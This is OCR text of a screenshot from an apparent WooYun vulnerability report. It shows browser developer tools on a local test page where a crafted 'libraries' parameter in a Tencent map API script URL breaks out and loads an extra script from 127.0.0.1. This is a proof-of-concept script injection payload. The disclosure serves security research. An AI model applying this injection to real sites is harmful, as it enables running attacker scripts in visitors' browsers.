 360安全浏览器 7.1
NEW
http://127.0.0.1/2.html
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links Links fo Microso MSN 网 Window 主机申请 PHP - 分 渗透实战
我的手机 127.0.0.1/2.html × +
Elements Resources Network Sources Timeline Profiles Audits Console
▼<html>
▼<head>
<script src="http://map.qq.com/api/js?libraries=");getScript("http://127.0.0.1/1"></script>
<script src="http://open.map.qq.com/c/=/apifiles/2/3/10/main.js,apifiles/2/3/10/mods/" type="text/javascript"></script>
<script src="http://127.0.0.1/1.js" type="text/javascript"></script>
</head>
<body></body>
</html>
www.wooyun.org